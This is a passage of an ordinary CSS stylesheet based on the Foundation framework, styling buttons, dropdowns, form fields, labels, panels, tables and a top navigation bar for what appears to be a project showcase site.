button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .disabled.warning.button-project-details:hover, .projects-box .text a.disabled.warning:hover, .button.disabled.warning:focus, .disabled.warning.button-project-details:focus, .projects-box .text a.disabled.warning:focus, .button[disabled].warning:hover, .button-project-details[disabled].warning:hover, .projects-box .text a[disabled].warning:hover, .button[disabled].warning:focus, .button-project-details[disabled].warning:focus, .projects-box .text a[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .disabled.warning.button-project-details:hover, .projects-box .text a.disabled.warning:hover, .button.disabled.warning:focus, .disabled.warning.button-project-details:focus, .projects-box .text a.disabled.warning:focus, .button[disabled].warning:hover, .button-project-details[disabled].warning:hover, .projects-box .text a[disabled].warning:hover, .button[disabled].warning:focus, .button-project-details[disabled].warning:focus, .projects-box .text a[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .disabled.warning.button-project-details:hover, .projects-box .text a.disabled.warning:hover, .button.disabled.warning:focus, .disabled.warning.button-project-details:focus, .projects-box .text a.disabled.warning:focus, .button[disabled].warning:hover, .button-project-details[disabled].warning:hover, .projects-box .text a[disabled].warning:hover, .button[disabled].warning:focus, .button-project-details[disabled].warning:focus, .projects-box .text a[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .disabled.info.button-project-details, .projects-box .text a.disabled.info, .button[disabled].info, .button-project-details[disabled].info, .projects-box .text a[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .disabled.info.button-project-details:hover, .projects-box .text a.disabled.info:hover, .button.disabled.info:focus, .disabled.info.button-project-details:focus, .projects-box .text a.disabled.info:focus, .button[disabled].info:hover, .button-project-details[disabled].info:hover, .projects-box .text a[disabled].info:hover, .button[disabled].info:focus, .button-project-details[disabled].info:focus, .projects-box .text a[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .disabled.info.button-project-details:hover, .projects-box .text a.disabled.info:hover, .button.disabled.info:focus, .disabled.info.button-project-details:focus, .projects-box .text a.disabled.info:focus, .button[disabled].info:hover, .button-project-details[disabled].info:hover, .projects-box .text a[disabled].info:hover, .button[disabled].info:focus, .button-project-details[disabled].info:focus, .projects-box .text a[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .disabled.info.button-project-details:hover, .projects-box .text a.disabled.info:hover, .button.disabled.info:focus, .disabled.info.button-project-details:focus, .projects-box .text a.disabled.info:focus, .button[disabled].info:hover, .button-project-details[disabled].info:hover, .projects-box .text a[disabled].info:hover, .button[disabled].info:focus, .button-project-details[disabled].info:focus, .projects-box .text a[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button, .button-project-details, .projects-box .text a, article .button-project-details { display: inline-block; } }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, .dropdown.button-project-details, .projects-box .text a.dropdown, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, .dropdown.button-project-details::after, .projects-box .text a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, .dropdown.button-project-details::after, .projects-box .text a.dropdown::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, .dropdown.button-project-details::after, .projects-box .text a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, .dropdown.tiny.button-project-details, .projects-box .text a.dropdown.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, .dropdown.tiny.button-project-details:after, .projects-box .text a.dropdown.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, .dropdown.tiny.button-project-details::after, .projects-box .text a.dropdown.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, .dropdown.small.button-project-details, .projects-box .text a.dropdown.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, .dropdown.small.button-project-details::after, .projects-box .text a.dropdown.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, .dropdown.small.button-project-details::after, .projects-box .text a.dropdown.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, .dropdown.large.button-project-details, .projects-box .text a.dropdown.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, .dropdown.large.button-project-details::after, .projects-box .text a.dropdown.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, .dropdown.large.button-project-details::after, .projects-box .text a.dropdown.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, .dropdown.secondary.button-project-details:after, .projects-box .text a.dropdown.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button, .postfix.button-project-details, .projects-box .text a.postfix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button, .prefix.button-project-details, .projects-box .text a.prefix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius, .prefix.radius.button-project-details, .projects-box .text a.prefix.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius, .postfix.radius.button-project-details, .projects-box .text a.postfix.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round, .prefix.round.button-project-details, .projects-box .text a.prefix.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round, .postfix.round.button-project-details, .projects-box .text a.postfix.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #0172aa; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #ee3527; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #ebf8ff; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button):not(.button-project-details) { color: #0172aa; }

.panel.callout a:not(.button):not(.button-project-details):hover, .panel.callout a:not(.button):not(.button-project-details):focus { color: #016292; }

.panel.radius { border-radius: 3px; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(1, 114, 170, 0.5); box-shadow: 0 0 6px 1px rgba(1, 114, 170, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: url("/images/top-bar-bg.png"); }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 3.125rem; z-index: 98; }

.top-bar { background: url("/images/top-bar-bg.png"); height: 3.125rem; line-height: 3.125rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar .button-project-details, .top-bar .projects-box .text a, .projects-box .text .top-bar a, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar .button-project-details, .top-bar .projects-box .text a, .projects-box .text .top-bar a, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 3.125rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 3.125rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #c7c7c7; display: block; font-weight: 400; padding: 0 0.875rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #c7c7c7; display: block; font-size: 1rem; font-weight: 700; height: 3.125rem; line-height: 3.125rem; padding: 0 0.875rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 2.4375rem 0 0.875rem; position: relative; }

